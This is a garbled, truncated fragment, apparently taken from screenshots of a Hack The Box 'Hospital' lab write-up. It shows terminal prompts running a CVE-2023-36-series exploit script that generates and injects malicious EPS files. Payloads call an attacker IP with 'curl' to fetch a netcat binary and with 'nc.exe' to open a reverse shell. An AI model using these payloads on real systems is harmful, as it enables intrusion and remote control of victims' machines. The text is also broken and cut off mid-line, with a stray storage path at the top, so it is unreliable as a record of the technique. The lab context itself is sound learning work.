 _exploit.py --generate --payload "nc.exe 10.10.14.172 420
hackme2.eps
[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital/CVE-2023-36
eps
[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital/CVE-2023-36
_exploit.py --inject --payload "curl 10.10.14.172:8000/nc
ed into hackerman.eps.
[zanidd93@htb-t1det6ftgl]─[~/my_data/hospital/CVE-2023-36
_exploit.py --generate --payload "nc.exe 10.10.14.172 420